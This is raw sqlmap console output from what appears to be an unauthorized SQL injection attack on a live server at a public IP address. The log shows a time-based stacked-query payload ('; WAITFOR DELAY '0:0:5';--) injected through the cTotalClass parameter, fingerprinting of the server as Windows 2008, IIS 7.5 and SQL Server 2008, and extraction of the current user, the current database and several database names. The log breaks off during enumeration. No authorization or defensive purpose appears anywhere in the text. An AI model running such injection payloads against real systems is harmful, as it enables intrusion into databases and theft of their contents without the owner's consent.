 [10:05:25] [INFO] resuming back-end DBMS 'microsoft sql server'
[10:05:25] [INFO] testing connection to the target url
sqlmap got a 302 redirect to 'http://120.196.134.134:80/Data/ResData/3d_6_en/3d_
6_en_aj_0009.wmv'. Do you want to follow? [Y/n] n
[10:05:32] [INFO] heuristics detected web page charset 'GB2312'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: cTotalClass
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: cCode=3d_6_en_aj_0009&cTotalClass=3d_6_en'; WAITFOR DELAY '0:0:5';-
-
---
[10:05:32] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2008
[10:05:32] [INFO] fetching current user
[10:05:32] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[10:06:43] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
[10:07:33] [INFO] adjusting time delay to 2 seconds due to good response times
zxjq
current user:    'zxjq'
[10:12:20] [INFO] fetching current database
[10:12:20] [INFO] retrieved: MultiMedia
current database:    'MultiMedia'
[10:23:44] [INFO] fetching database names
[10:23:44] [INFO] fetching number of databases
[10:23:44] [INFO] retrieved: 7
[10:24:37] [INFO] retrieved: master
[10:31:49] [INFO] retrieved: model
[10:38:17] [INFO] retrieved: msdb
[10:43:19] [INFO] retrieved: MultiMedia
[10:54:44] [INFO] retrieved: ReportServer
[11:09:08] [INFO] retrieved: ReportServerT_